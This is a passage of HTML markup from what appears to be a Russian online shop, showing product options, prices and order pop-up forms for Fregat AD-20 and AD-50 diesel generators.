																					<img src="/upload/iblock/8be/8befabde594594dd31a2ead3380e3874.png" alt="Дизельный генератор Фрегат АД-20" width="1072" height="708"/>
																			</div>
																	<div id="img_247_306" class="img 247 hidden">
																					<img src="/upload/iblock/bf1/bf1a713e0bc37eec90cfa79a6982fdfc.png" alt="Дизельный генератор Фрегат АД-20" width="791" height="560"/>
																			</div>
																	<div id="img_247_307" class="img 247 hidden">
																					<img src="/upload/iblock/bc2/bc2cc844f507eb7ed94fd93473b6866f.png" alt="Дизельный генератор Фрегат АД-20" width="791" height="560"/>
																			</div>
																	<div id="img_247_302" class="img 247 hidden">
																					<img src="/upload/iblock/16a/16a3ac25d28d469f6c2050c94f2b01aa.png" alt="Дизельный генератор Фрегат АД-20" width="1200" height="800"/>
																			</div>
																	<div id="img_247_303" class="img 247 hidden">
																					<img src="/upload/iblock/32d/32d5260b5d83c044dd6f312d652ce468.png" alt="Дизельный генератор Фрегат АД-20" width="1200" height="800"/>
																			</div>
																	<div id="img_247_304" class="img 247 hidden">
																					<img src="/upload/iblock/7e6/7e6172b7226dd516065b3e14460961cc.png" alt="Дизельный генератор Фрегат АД-20" width="1600" height="1233"/>
																			</div>
																	<div id="img_247_305" class="img 247 hidden">
																					<img src="/upload/iblock/101/10199f138d1170618c70fccb213118e8.png" alt="Дизельный генератор Фрегат АД-20" width="1600" height="1066"/>
																			</div>
														<div class="item_name">
							Дизельный генератор Фрегат АД-20						</div>
					</div>
					<div class="item_block">
													<div class="catalog_price" id="bx_3966226736_247_price">
																		<div id="price_247_1635" class="price 247 hidden">
														
															<span class="no-price">
																Не указана цена																за шт															</span>
																																			</div>
																			<div id="price_247_306" class="price 247 hidden">
														
															<span class="no-price">
																Не указана цена																за шт															</span>
																																			</div>
																			<div id="price_247_307" class="price 247 hidden">
														
															<span class="no-price">
																Не указана цена																за шт															</span>
																																			</div>
																			<div id="price_247_302" class="price 247 hidden">
																										<span class="price-normal">
																292 800																<span class="unit">
																	  руб.																	за шт																</span>
															</span>
																																			</div>
																			<div id="price_247_303" class="price 247 hidden">
																										<span class="price-normal">
																317 800																<span class="unit">
																	  руб.																	за шт																</span>
															</span>
																																			</div>
																			<div id="price_247_304" class="price 247 hidden">
																										<span class="price-normal">
																372 100																<span class="unit">
																	  руб.																	за шт																</span>
															</span>
																																			</div>
																			<div id="price_247_305" class="price 247 hidden">
																										<span class="price-normal">
																397 100																<span class="unit">
																	  руб.																	за шт																</span>
															</span>
																																			</div>
																</div>
							
							<div class="catalog_buy_more" id="bx_3966226736_247_buy">
																		<div id="buy_more_247_1635" class="buy_more 247 hidden">
																							<a class="btn_buy apuo" id="order_anch_1635" href="javascript:void(0)" rel="nofollow"><i class="fa fa-clock-o"></i><span>Под заказ</span></a>
																								
<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$("#order_anch_1635").click(function(e){
			e.preventDefault();
			$(window).resize(function () {
				modalHeight = ($(window).height() - $("#order_1635").height()) / 2;
				$("#order_1635").css({
					'top': modalHeight + 'px'
				});
			});
			$(window).resize();
			$("#order_body_1635").fadeIn(300);
			$("#order_1635").fadeIn(300);
		});
		$("#order_close_1635, #order_body_1635").click(function(e){
			e.preventDefault();
			$("#order_body_1635").fadeOut(300);
			$("#order_1635").fadeOut(300);
		});
	});
	//]]>
</script>

<div class="pop-up-bg order_body" id="order_body_1635"></div>
<div class="pop-up order" id="order_1635">
	<a href="javascript:void(0)" class="pop-up-close order_close" id="order_close_1635"><i class="fa fa-times"></i></a>
	<div class="h1">Заказать товар</div>
	<div class="container">
		<div class="info">
			<div class="image">
									<img src="/upload/resize_cache/iblock/8be/178_178_1/8befabde594594dd31a2ead3380e3874.png" width="178" height="117" alt="Дизельная электростанция АД-20-Fregat на шасси" />
							</div>
			<div class="name">Дизельная электростанция АД-20-Fregat на шасси</div>
		</div>
		<form action="/" class="new_order_form">
			<span id="echo_order_form_1635"></span>
			<div class="row">
				<div class="span1">
					Имя<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_name_1635" name="order_name" value="" />
				</div>
				<div class="clear"></div>
			</div>			
			<div class="row">
				<div class="span1">
					Телефон<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_tel_1635" name="order_tel" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Время звонка<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_time_1635" name="order_time" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Сообщение				</div>
				<div class="span2">
					<textarea id="order_message_1635" name="order_message" rows="3" cols="30">Дизельный генератор Фрегат АД-20</textarea>
				</div>
				<div class="clear"></div>
			</div>
			<!-- 				<div class="row">
					<div class="span1">
						Код с картинки<span class="mf-req">*</span>
					</div>
					<div class="span2">
						<input type="text" id="order_captcha_word_1635" name="order_captcha_word" maxlength="50" value=""/>
						<img id="order_cImg_1635" src="/bitrix/tools/captcha.php?captcha_sid=05e925418c379f03d8e22d1522ddc222" width="127" height="30" alt="CAPTCHA" />
						<input type="hidden" id="order_captcha_sid_1635" name="order_captcha_sid" value="05e925418c379f03d8e22d1522ddc222" />
					</div>
					<div class="clear"></div>
				</div>
			 -->
			<input type="hidden" id="order_method_1635" name="order_method" value="order"/>
			<div class="submit">
				<button onclick="button_order('/local/components/altop/ask.price', 'info@dgufregat.ru', 'NAME/TEL/TIME', '1635');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>				
			</div>
		</form>
	</div>
</div>																					</div>
																			<div id="buy_more_247_306" class="buy_more 247 hidden">
																							<a class="btn_buy apuo" id="order_anch_306" href="javascript:void(0)" rel="nofollow"><i class="fa fa-clock-o"></i><span>Под заказ</span></a>
																								
<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$("#order_anch_306").click(function(e){
			e.preventDefault();
			$(window).resize(function () {
				modalHeight = ($(window).height() - $("#order_306").height()) / 2;
				$("#order_306").css({
					'top': modalHeight + 'px'
				});
			});
			$(window).resize();
			$("#order_body_306").fadeIn(300);
			$("#order_306").fadeIn(300);
		});
		$("#order_close_306, #order_body_306").click(function(e){
			e.preventDefault();
			$("#order_body_306").fadeOut(300);
			$("#order_306").fadeOut(300);
		});
	});
	//]]>
</script>

<div class="pop-up-bg order_body" id="order_body_306"></div>
<div class="pop-up order" id="order_306">
	<a href="javascript:void(0)" class="pop-up-close order_close" id="order_close_306"><i class="fa fa-times"></i></a>
	<div class="h1">Заказать товар</div>
	<div class="container">
		<div class="info">
			<div class="image">
									<img src="/upload/resize_cache/iblock/bf1/178_178_1/bf1a713e0bc37eec90cfa79a6982fdfc.png" width="178" height="126" alt="Дизельная электростанция АД-20-Fregat в контейнере" />
							</div>
			<div class="name">Дизельная электростанция АД-20-Fregat в контейнере</div>
		</div>
		<form action="/" class="new_order_form">
			<span id="echo_order_form_306"></span>
			<div class="row">
				<div class="span1">
					Имя<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_name_306" name="order_name" value="" />
				</div>
				<div class="clear"></div>
			</div>			
			<div class="row">
				<div class="span1">
					Телефон<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_tel_306" name="order_tel" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Время звонка<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_time_306" name="order_time" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Сообщение				</div>
				<div class="span2">
					<textarea id="order_message_306" name="order_message" rows="3" cols="30">Дизельный генератор Фрегат АД-20</textarea>
				</div>
				<div class="clear"></div>
			</div>
			<!-- 				<div class="row">
					<div class="span1">
						Код с картинки<span class="mf-req">*</span>
					</div>
					<div class="span2">
						<input type="text" id="order_captcha_word_306" name="order_captcha_word" maxlength="50" value=""/>
						<img id="order_cImg_306" src="/bitrix/tools/captcha.php?captcha_sid=0ba558a55cdfe1155d87c9fa3d089b3d" width="127" height="30" alt="CAPTCHA" />
						<input type="hidden" id="order_captcha_sid_306" name="order_captcha_sid" value="0ba558a55cdfe1155d87c9fa3d089b3d" />
					</div>
					<div class="clear"></div>
				</div>
			 -->
			<input type="hidden" id="order_method_306" name="order_method" value="order"/>
			<div class="submit">
				<button onclick="button_order('/local/components/altop/ask.price', 'info@dgufregat.ru', 'NAME/TEL/TIME', '306');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>				
			</div>
		</form>
	</div>
</div>																					</div>
																			<div id="buy_more_247_307" class="buy_more 247 hidden">
																							<a class="btn_buy apuo" id="order_anch_307" href="javascript:void(0)" rel="nofollow"><i class="fa fa-clock-o"></i><span>Под заказ</span></a>
																								
<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$("#order_anch_307").click(function(e){
			e.preventDefault();
			$(window).resize(function () {
				modalHeight = ($(window).height() - $("#order_307").height()) / 2;
				$("#order_307").css({
					'top': modalHeight + 'px'
				});
			});
			$(window).resize();
			$("#order_body_307").fadeIn(300);
			$("#order_307").fadeIn(300);
		});
		$("#order_close_307, #order_body_307").click(function(e){
			e.preventDefault();
			$("#order_body_307").fadeOut(300);
			$("#order_307").fadeOut(300);
		});
	});
	//]]>
</script>

<div class="pop-up-bg order_body" id="order_body_307"></div>
<div class="pop-up order" id="order_307">
	<a href="javascript:void(0)" class="pop-up-close order_close" id="order_close_307"><i class="fa fa-times"></i></a>
	<div class="h1">Заказать товар</div>
	<div class="container">
		<div class="info">
			<div class="image">
									<img src="/upload/resize_cache/iblock/bc2/178_178_1/bc2cc844f507eb7ed94fd93473b6866f.png" width="178" height="126" alt="Дизельная электростанция АД-20-Fregat в контейнере с АВР" />
							</div>
			<div class="name">Дизельная электростанция АД-20-Fregat в контейнере с АВР</div>
		</div>
		<form action="/" class="new_order_form">
			<span id="echo_order_form_307"></span>
			<div class="row">
				<div class="span1">
					Имя<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_name_307" name="order_name" value="" />
				</div>
				<div class="clear"></div>
			</div>			
			<div class="row">
				<div class="span1">
					Телефон<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_tel_307" name="order_tel" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Время звонка<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_time_307" name="order_time" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Сообщение				</div>
				<div class="span2">
					<textarea id="order_message_307" name="order_message" rows="3" cols="30">Дизельный генератор Фрегат АД-20</textarea>
				</div>
				<div class="clear"></div>
			</div>
			<!-- 				<div class="row">
					<div class="span1">
						Код с картинки<span class="mf-req">*</span>
					</div>
					<div class="span2">
						<input type="text" id="order_captcha_word_307" name="order_captcha_word" maxlength="50" value=""/>
						<img id="order_cImg_307" src="/bitrix/tools/captcha.php?captcha_sid=0e112912d94fa9ad3781de7bbb29b9b4" width="127" height="30" alt="CAPTCHA" />
						<input type="hidden" id="order_captcha_sid_307" name="order_captcha_sid" value="0e112912d94fa9ad3781de7bbb29b9b4" />
					</div>
					<div class="clear"></div>
				</div>
			 -->
			<input type="hidden" id="order_method_307" name="order_method" value="order"/>
			<div class="submit">
				<button onclick="button_order('/local/components/altop/ask.price', 'info@dgufregat.ru', 'NAME/TEL/TIME', '307');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>				
			</div>
		</form>
	</div>
</div>																					</div>
																			<div id="buy_more_247_302" class="buy_more 247 hidden">
																							<a class="btn_buy apuo" id="order_anch_302" href="javascript:void(0)" rel="nofollow"><i class="fa fa-clock-o"></i><span>Под заказ</span></a>
																								
<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$("#order_anch_302").click(function(e){
			e.preventDefault();
			$(window).resize(function () {
				modalHeight = ($(window).height() - $("#order_302").height()) / 2;
				$("#order_302").css({
					'top': modalHeight + 'px'
				});
			});
			$(window).resize();
			$("#order_body_302").fadeIn(300);
			$("#order_302").fadeIn(300);
		});
		$("#order_close_302, #order_body_302").click(function(e){
			e.preventDefault();
			$("#order_body_302").fadeOut(300);
			$("#order_302").fadeOut(300);
		});
	});
	//]]>
</script>

<div class="pop-up-bg order_body" id="order_body_302"></div>
<div class="pop-up order" id="order_302">
	<a href="javascript:void(0)" class="pop-up-close order_close" id="order_close_302"><i class="fa fa-times"></i></a>
	<div class="h1">Заказать товар</div>
	<div class="container">
		<div class="info">
			<div class="image">
									<img src="/upload/resize_cache/iblock/16a/178_178_1/16a3ac25d28d469f6c2050c94f2b01aa.png" width="178" height="118" alt="Дизельная электростанция АД-20-Fregat в открытом исполнении" />
							</div>
			<div class="name">Дизельная электростанция АД-20-Fregat в открытом исполнении</div>
		</div>
		<form action="/" class="new_order_form">
			<span id="echo_order_form_302"></span>
			<div class="row">
				<div class="span1">
					Имя<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_name_302" name="order_name" value="" />
				</div>
				<div class="clear"></div>
			</div>			
			<div class="row">
				<div class="span1">
					Телефон<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_tel_302" name="order_tel" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Время звонка<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_time_302" name="order_time" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Сообщение				</div>
				<div class="span2">
					<textarea id="order_message_302" name="order_message" rows="3" cols="30">Дизельный генератор Фрегат АД-20</textarea>
				</div>
				<div class="clear"></div>
			</div>
			<!-- 				<div class="row">
					<div class="span1">
						Код с картинки<span class="mf-req">*</span>
					</div>
					<div class="span2">
						<input type="text" id="order_captcha_word_302" name="order_captcha_word" maxlength="50" value=""/>
						<img id="order_cImg_302" src="/bitrix/tools/captcha.php?captcha_sid=05163921f99ba5f8b5044f380fafd8a0" width="127" height="30" alt="CAPTCHA" />
						<input type="hidden" id="order_captcha_sid_302" name="order_captcha_sid" value="05163921f99ba5f8b5044f380fafd8a0" />
					</div>
					<div class="clear"></div>
				</div>
			 -->
			<input type="hidden" id="order_method_302" name="order_method" value="order"/>
			<div class="submit">
				<button onclick="button_order('/local/components/altop/ask.price', 'info@dgufregat.ru', 'NAME/TEL/TIME', '302');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>				
			</div>
		</form>
	</div>
</div>																					</div>
																			<div id="buy_more_247_303" class="buy_more 247 hidden">
																							<a class="btn_buy apuo" id="order_anch_303" href="javascript:void(0)" rel="nofollow"><i class="fa fa-clock-o"></i><span>Под заказ</span></a>
																								
<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$("#order_anch_303").click(function(e){
			e.preventDefault();
			$(window).resize(function () {
				modalHeight = ($(window).height() - $("#order_303").height()) / 2;
				$("#order_303").css({
					'top': modalHeight + 'px'
				});
			});
			$(window).resize();
			$("#order_body_303").fadeIn(300);
			$("#order_303").fadeIn(300);
		});
		$("#order_close_303, #order_body_303").click(function(e){
			e.preventDefault();
			$("#order_body_303").fadeOut(300);
			$("#order_303").fadeOut(300);
		});
	});
	//]]>
</script>

<div class="pop-up-bg order_body" id="order_body_303"></div>
<div class="pop-up order" id="order_303">
	<a href="javascript:void(0)" class="pop-up-close order_close" id="order_close_303"><i class="fa fa-times"></i></a>
	<div class="h1">Заказать товар</div>
	<div class="container">
		<div class="info">
			<div class="image">
									<img src="/upload/resize_cache/iblock/32d/178_178_1/32d5260b5d83c044dd6f312d652ce468.png" width="178" height="118" alt="Дизельная электростанция АД-20-Fregat в открытом исполнении с АВР" />
							</div>
			<div class="name">Дизельная электростанция АД-20-Fregat в открытом исполнении с АВР</div>
		</div>
		<form action="/" class="new_order_form">
			<span id="echo_order_form_303"></span>
			<div class="row">
				<div class="span1">
					Имя<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_name_303" name="order_name" value="" />
				</div>
				<div class="clear"></div>
			</div>			
			<div class="row">
				<div class="span1">
					Телефон<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_tel_303" name="order_tel" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Время звонка<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_time_303" name="order_time" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Сообщение				</div>
				<div class="span2">
					<textarea id="order_message_303" name="order_message" rows="3" cols="30">Дизельный генератор Фрегат АД-20</textarea>
				</div>
				<div class="clear"></div>
			</div>
			<!-- 				<div class="row">
					<div class="span1">
						Код с картинки<span class="mf-req">*</span>
					</div>
					<div class="span2">
						<input type="text" id="order_captcha_word_303" name="order_captcha_word" maxlength="50" value=""/>
						<img id="order_cImg_303" src="/bitrix/tools/captcha.php?captcha_sid=0262d80a0bf0f8228b77036844470472" width="127" height="30" alt="CAPTCHA" />
						<input type="hidden" id="order_captcha_sid_303" name="order_captcha_sid" value="0262d80a0bf0f8228b77036844470472" />
					</div>
					<div class="clear"></div>
				</div>
			 -->
			<input type="hidden" id="order_method_303" name="order_method" value="order"/>
			<div class="submit">
				<button onclick="button_order('/local/components/altop/ask.price', 'info@dgufregat.ru', 'NAME/TEL/TIME', '303');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>				
			</div>
		</form>
	</div>
</div>																					</div>
																			<div id="buy_more_247_304" class="buy_more 247 hidden">
																							<a class="btn_buy apuo" id="order_anch_304" href="javascript:void(0)" rel="nofollow"><i class="fa fa-clock-o"></i><span>Под заказ</span></a>
																								
<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$("#order_anch_304").click(function(e){
			e.preventDefault();
			$(window).resize(function () {
				modalHeight = ($(window).height() - $("#order_304").height()) / 2;
				$("#order_304").css({
					'top': modalHeight + 'px'
				});
			});
			$(window).resize();
			$("#order_body_304").fadeIn(300);
			$("#order_304").fadeIn(300);
		});
		$("#order_close_304, #order_body_304").click(function(e){
			e.preventDefault();
			$("#order_body_304").fadeOut(300);
			$("#order_304").fadeOut(300);
		});
	});
	//]]>
</script>

<div class="pop-up-bg order_body" id="order_body_304"></div>
<div class="pop-up order" id="order_304">
	<a href="javascript:void(0)" class="pop-up-close order_close" id="order_close_304"><i class="fa fa-times"></i></a>
	<div class="h1">Заказать товар</div>
	<div class="container">
		<div class="info">
			<div class="image">
									<img src="/upload/resize_cache/iblock/7e6/178_178_1/7e6172b7226dd516065b3e14460961cc.png" width="178" height="137" alt="Дизельная электростанция АД-20-Fregat в кожухе" />
							</div>
			<div class="name">Дизельная электростанция АД-20-Fregat в кожухе</div>
		</div>
		<form action="/" class="new_order_form">
			<span id="echo_order_form_304"></span>
			<div class="row">
				<div class="span1">
					Имя<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_name_304" name="order_name" value="" />
				</div>
				<div class="clear"></div>
			</div>			
			<div class="row">
				<div class="span1">
					Телефон<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_tel_304" name="order_tel" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Время звонка<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_time_304" name="order_time" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Сообщение				</div>
				<div class="span2">
					<textarea id="order_message_304" name="order_message" rows="3" cols="30">Дизельный генератор Фрегат АД-20</textarea>
				</div>
				<div class="clear"></div>
			</div>
			<!-- 				<div class="row">
					<div class="span1">
						Код с картинки<span class="mf-req">*</span>
					</div>
					<div class="span2">
						<input type="text" id="order_captcha_word_304" name="order_captcha_word" maxlength="50" value=""/>
						<img id="order_cImg_304" src="/bitrix/tools/captcha.php?captcha_sid=028abf25747742d38a28be91a1bc833d" width="127" height="30" alt="CAPTCHA" />
						<input type="hidden" id="order_captcha_sid_304" name="order_captcha_sid" value="028abf25747742d38a28be91a1bc833d" />
					</div>
					<div class="clear"></div>
				</div>
			 -->
			<input type="hidden" id="order_method_304" name="order_method" value="order"/>
			<div class="submit">
				<button onclick="button_order('/local/components/altop/ask.price', 'info@dgufregat.ru', 'NAME/TEL/TIME', '304');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>				
			</div>
		</form>
	</div>
</div>																					</div>
																			<div id="buy_more_247_305" class="buy_more 247 hidden">
																							<a class="btn_buy apuo" id="order_anch_305" href="javascript:void(0)" rel="nofollow"><i class="fa fa-clock-o"></i><span>Под заказ</span></a>
																								
<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$("#order_anch_305").click(function(e){
			e.preventDefault();
			$(window).resize(function () {
				modalHeight = ($(window).height() - $("#order_305").height()) / 2;
				$("#order_305").css({
					'top': modalHeight + 'px'
				});
			});
			$(window).resize();
			$("#order_body_305").fadeIn(300);
			$("#order_305").fadeIn(300);
		});
		$("#order_close_305, #order_body_305").click(function(e){
			e.preventDefault();
			$("#order_body_305").fadeOut(300);
			$("#order_305").fadeOut(300);
		});
	});
	//]]>
</script>

<div class="pop-up-bg order_body" id="order_body_305"></div>
<div class="pop-up order" id="order_305">
	<a href="javascript:void(0)" class="pop-up-close order_close" id="order_close_305"><i class="fa fa-times"></i></a>
	<div class="h1">Заказать товар</div>
	<div class="container">
		<div class="info">
			<div class="image">
									<img src="/upload/resize_cache/iblock/101/178_178_1/10199f138d1170618c70fccb213118e8.png" width="178" height="118" alt="Дизельная электростанция АД-20-Fregat в кожухе с АВР" />
							</div>
			<div class="name">Дизельная электростанция АД-20-Fregat в кожухе с АВР</div>
		</div>
		<form action="/" class="new_order_form">
			<span id="echo_order_form_305"></span>
			<div class="row">
				<div class="span1">
					Имя<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_name_305" name="order_name" value="" />
				</div>
				<div class="clear"></div>
			</div>			
			<div class="row">
				<div class="span1">
					Телефон<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_tel_305" name="order_tel" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Время звонка<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_time_305" name="order_time" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Сообщение				</div>
				<div class="span2">
					<textarea id="order_message_305" name="order_message" rows="3" cols="30">Дизельный генератор Фрегат АД-20</textarea>
				</div>
				<div class="clear"></div>
			</div>
			<!-- 				<div class="row">
					<div class="span1">
						Код с картинки<span class="mf-req">*</span>
					</div>
					<div class="span2">
						<input type="text" id="order_captcha_word_305" name="order_captcha_word" maxlength="50" value=""/>
						<img id="order_cImg_305" src="/bitrix/tools/captcha.php?captcha_sid=09fe2d9b0bf0ef24b73e1edd912d3111" width="127" height="30" alt="CAPTCHA" />
						<input type="hidden" id="order_captcha_sid_305" name="order_captcha_sid" value="09fe2d9b0bf0ef24b73e1edd912d3111" />
					</div>
					<div class="clear"></div>
				</div>
			 -->
			<input type="hidden" id="order_method_305" name="order_method" value="order"/>
			<div class="submit">
				<button onclick="button_order('/local/components/altop/ask.price', 'info@dgufregat.ru', 'NAME/TEL/TIME', '305');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>				
			</div>
		</form>
	</div>
</div>																					</div>
																</div>
											</div>
				</div>
			</div>
							
			<script type="text/javascript">
				var obbx_3966226736_247 = new JCCatalogSection({'PRODUCT_TYPE':'3','VISUAL':{'ID':'bx_3966226736_247','PICT_ID':'bx_3966226736_247_picture','PRICE_ID':'bx_3966226736_247_price','BUY_ID':'bx_3966226736_247_buy','TREE_ID':'bx_3966226736_247_sku_tree','TREE_ITEM_ID':'bx_3966226736_247_prop_'},'PRODUCT':{'ID':'247','NAME':'Дизельный генератор Фрегат АД-20'},'OFFERS_VIEW':'PROPS','OFFERS':[{'ID':'1635','NAME':'','TREE':''},{'ID':'306','NAME':'','TREE':''},{'ID':'307','NAME':'','TREE':''},{'ID':'302','NAME':'','TREE':''},{'ID':'303','NAME':'','TREE':''},{'ID':'304','NAME':'','TREE':''},{'ID':'305','NAME':'','TREE':''}],'OFFER_SELECTED':'3','TREE_PROPS':''});
			</script>
					
			<div class="pop-up-bg more_options_body" id="bx_3966226736_251_body"></div>
			<div class="pop-up more_options" id="bx_3966226736_251">				
				<a href="javascript:void(0)" class="pop-up-close more_options_close" id="bx_3966226736_251_close"><i class="fa fa-times"></i></a>
				<div class="h1">Выберите дополнительные параметры товара</div>
				<div class="item_info">
					<div class="item_image" id="bx_3966226736_251_picture">
															<div id="img_251_330" class="img 251 hidden">
																					<img src="/upload/iblock/f43/f43d511c70b28c5096bdcda67ad2bada.png" alt="Дизельная электростанция АД-50-Fregat" width="791" height="560"/>
																			</div>
																	<div id="img_251_331" class="img 251 hidden">
																					<img src="/upload/iblock/37d/37d4be8a973f8d8379553ed76d1abdf6.png" alt="Дизельная электростанция АД-50-Fregat" width="791" height="560"/>
																			</div>
																	<div id="img_251_1643" class="img 251 hidden">
																					<img src="/upload/iblock/622/622687acd5c8edaaae97e5a6f31727d4.png" alt="Дизельная электростанция АД-50-Fregat" width="1072" height="708"/>
																			</div>
																	<div id="img_251_326" class="img 251 hidden">
																					<img src="/upload/iblock/b13/b135da3719b4f490fb01d4b47e385589.png" alt="Дизельная электростанция АД-50-Fregat" width="1200" height="800"/>
																			</div>
																	<div id="img_251_327" class="img 251 hidden">
																					<img src="/upload/iblock/c73/c7361cea7a7d46e06ce9adf15756056d.png" alt="Дизельная электростанция АД-50-Fregat" width="1200" height="800"/>
																			</div>
																	<div id="img_251_328" class="img 251 hidden">
																					<img src="/upload/iblock/91e/91eab732baa7f975c2b2f9cac7c5eed4.png" alt="Дизельная электростанция АД-50-Fregat" width="1600" height="1261"/>
																			</div>
																	<div id="img_251_329" class="img 251 hidden">
																					<img src="/upload/iblock/48d/48d4f03ba4e11651417de1eb8cb0d481.png" alt="Дизельная электростанция АД-50-Fregat" width="1600" height="1066"/>
																			</div>
														<div class="item_name">
							Дизельная электростанция АД-50-Fregat						</div>
					</div>
					<div class="item_block">
													<div class="catalog_price" id="bx_3966226736_251_price">
																		<div id="price_251_330" class="price 251 hidden">
														
															<span class="no-price">
																Не указана цена																за шт															</span>
																																			</div>
																			<div id="price_251_331" class="price 251 hidden">
														
															<span class="no-price">
																Не указана цена																за шт															</span>
																																			</div>
																			<div id="price_251_1643" class="price 251 hidden">
														
															<span class="no-price">
																Не указана цена																за шт															</span>
																																			</div>
																			<div id="price_251_326" class="price 251 hidden">
																										<span class="price-normal">
																420 900																<span class="unit">
																	  руб.																	за шт																</span>
															</span>
																																			</div>
																			<div id="price_251_327" class="price 251 hidden">
																										<span class="price-normal">
																445 900																<span class="unit">
																	  руб.																	за шт																</span>
															</span>
																																			</div>
																			<div id="price_251_328" class="price 251 hidden">
																										<span class="price-normal">
																512 400																<span class="unit">
																	  руб.																	за шт																</span>
															</span>
																																			</div>
																			<div id="price_251_329" class="price 251 hidden">
																										<span class="price-normal">
																537 400																<span class="unit">
																	  руб.																	за шт																</span>
															</span>
																																			</div>
																</div>
							
							<div class="catalog_buy_more" id="bx_3966226736_251_buy">
																		<div id="buy_more_251_330" class="buy_more 251 hidden">
																							<a class="btn_buy apuo" id="order_anch_330" href="javascript:void(0)" rel="nofollow"><i class="fa fa-clock-o"></i><span>Под заказ</span></a>
																								
<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$("#order_anch_330").click(function(e){
			e.preventDefault();
			$(window).resize(function () {
				modalHeight = ($(window).height() - $("#order_330").height()) / 2;
				$("#order_330").css({
					'top': modalHeight + 'px'
				});
			});
			$(window).resize();
			$("#order_body_330").fadeIn(300);
			$("#order_330").fadeIn(300);
		});
		$("#order_close_330, #order_body_330").click(function(e){
			e.preventDefault();
			$("#order_body_330").fadeOut(300);
			$("#order_330").fadeOut(300);
		});
	});
	//]]>
</script>

<div class="pop-up-bg order_body" id="order_body_330"></div>
<div class="pop-up order" id="order_330">
	<a href="javascript:void(0)" class="pop-up-close order_close" id="order_close_330"><i class="fa fa-times"></i></a>
	<div class="h1">Заказать товар</div>
	<div class="container">
		<div class="info">
			<div class="image">
									<img src="/upload/resize_cache/iblock/f43/178_178_1/f43d511c70b28c5096bdcda67ad2bada.png" width="178" height="126" alt="Дизельная электростанция АД-50-Fregat в контейнере" />
							</div>
			<div class="name">Дизельная электростанция АД-50-Fregat в контейнере</div>
		</div>
		<form action="/" class="new_order_form">
			<span id="echo_order_form_330"></span>
			<div class="row">
				<div class="span1">
					Имя<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_name_330" name="order_name" value="" />
				</div>
				<div class="clear"></div>
			</div>			
			<div class="row">
				<div class="span1">
					Телефон<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_tel_330" name="order_tel" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Время звонка<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_time_330" name="order_time" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Сообщение				</div>
				<div class="span2">
					<textarea id="order_message_330" name="order_message" rows="3" cols="30">Дизельная электростанция АД-50-Fregat</textarea>
				</div>
				<div class="clear"></div>
			</div>
			<!-- 				<div class="row">
					<div class="span1">
